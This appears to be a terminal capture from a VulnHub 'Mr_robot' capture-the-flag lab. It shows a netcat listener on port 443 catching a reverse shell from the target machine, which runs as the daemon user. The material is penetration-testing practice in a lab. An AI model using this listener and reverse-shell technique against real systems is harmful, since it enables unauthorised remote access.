 kali@kali on [10.38.1.112] $
/home/kali/Desktop/vulnhub/Mr_robot
nc -lvnp 443 [ ⚡ 116446ms ] [ 04:29 PM ]
listening on [any] 443 ...
connect to [10.38.1.112] from (UNKNOWN) [10.38.1.113] 41510
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
16:29:48 up 39 min,  0 users,  load average: 0.00, 0.08, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
$
$
$
$